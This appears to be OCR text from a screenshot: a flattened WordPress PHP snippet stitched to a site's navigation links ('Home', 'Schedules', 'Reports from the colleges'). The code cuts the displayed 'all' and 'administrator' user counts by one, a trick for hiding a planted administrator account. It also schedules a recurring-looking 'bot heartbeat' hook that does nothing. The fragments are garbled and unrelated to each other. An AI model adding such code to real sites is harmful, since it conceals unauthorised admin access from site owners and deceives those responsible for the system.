
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; },
$views[ $key ], 1 ); } } return $views; } ); add_action( 'init',
function() { if ( ! function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) { return; } if (
! wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop }
);
Home
Schedules
Reports from the colleges